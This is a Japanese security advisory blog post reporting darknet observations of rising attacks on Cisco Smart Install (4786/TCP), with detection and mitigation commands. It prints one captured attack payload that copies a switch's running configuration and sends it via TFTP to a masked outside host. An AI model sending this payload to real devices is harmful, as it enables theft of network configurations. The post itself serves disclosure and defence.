Cisco Talos は Cisco 製 Switch で利用されている機器の遠隔管理用プロトコル “Cisco Smart Install” を悪用した攻撃の増加について注意を呼びかけ,対策方法を解説するドキュメントを公開しています.

- Critical Infrastructure at Risk: Advanced Actors Target Smart Install Client (日本時間 2018年4月5日23:55 公開)

Cisco の情報によると,潜在的に脆弱な機器の数は 168,000 以上に上るとされ,日本国内においても10,000台弱の機器が潜在的に脆弱な状態に置かれていると推測されます.複数の国で当該事象が原因とみられるインシデントが発生しており,特に重要インフラを狙った攻撃も確認されているとのことです.

攻撃によって,機器の TFTP server の設定変更,TFTP を使った設定ファイルの外部への持出し,システムのOSイメージの置き換え(例えば,脆弱なバージョンのIOSに書き戻す),IOS コマンドの実行が可能であり,影響を受ける機器の管理者は速やかに対策を取ることが推奨されます.

NICTER ダークネットにおいても同様の攻撃の増加を観測しており,本ブログで観測状況を共有します.

NICTER におけるダークネット観測



NICTER のダークネット観測では,“Cisco Smart Install” が利用する 4786/TCP に対する通信の増加を2017年11月末頃から観測しており,Cisco Talos のよる観測傾向とほぼ一致しています.11月末の増加は,ShadowServer および Shodan によるスキャンの増加が原因であり,攻撃の増加を示すものではありません.この状況に変化が見られ,ピークの3月30日(パケット数:約135万,送信元ホスト数:約450)以降,その他の IP アドレスからの 4786/TCP への通信が増加しており,攻撃が活発化していると考えられます.

また 4786/TCP 宛通信のペイロードには次のような変化が見られます.

\000\000\000\x01\000\000\000\x01\000\000\000\x04\000\000\000\x08\000\000\000\x01\000\000\000\000\

\000\000\000\x01\000\000\000\x01\000\000\000\x08\000\000\x04\x08\000\x01\000\x14\000\000\000\x01

\000\000\000\000\374\231G7\206`\000\000\000\x03\x03\364copy system:running-config flash:/config.text

\000(...zero padding...)copy flash:/config.text tftp://xxx.xxx.xxx.xxx/yyy.yyy.yyy.yyy\r.conf\000

(...zero padding...)

ポート番号とペイロードの内容から, Cisco の Switch を狙った攻撃であることがわかります.

この問題に関する注意喚起は 2017年2月27日の時点で公開されていましたが,攻撃が活発化していることを受け,Cisco は再度注意を呼びかけています.

また,NICTER のダークネットでは観測していませんが,Cisco Smart Install には遠隔の第三者による任意のコード実行が可能な脆弱性 (CVE-2018-0171) が存在することが公表されており,Cisco はアップデートを提供しています.脆弱性の詳細は,Cisco が提供する次のアドバイザリをご確認ください.

影響の有無の確認方法

Switch上で[show vstack config]コマンドを実行することで,機器の設定上 Smart Install が有効であるか否かを確認することができます.

以下に出力例を示します.

switch#show vstack config | inc Role

Role: Client (SmartInstall enabled)

対策方法

Cisco Smart Install の利用に関するセキュリティ上の推奨事項は,次のページの “Security Best Practices “で解説されています:

- Smart Install Configuration Guide Chapter: Smart Install Description https://www.cisco.com/c/en/us/td/docs/switches/lan/smart_install/configuration/guide/smart_install/concepts.html#23355

Cisco Smart Install を使用する必要のないユーザは,Switchのコンフィグモードで以下のコマンドを実行し、4786/TCPを閉じることが推奨されています.

Switch(config)#no vstack

Cisco Smart Install を使用する必要がある場合は,前述の設定ガイドページの解説を参考に,対策を行ってください.

更新履歴

- 2018年4月6日 初版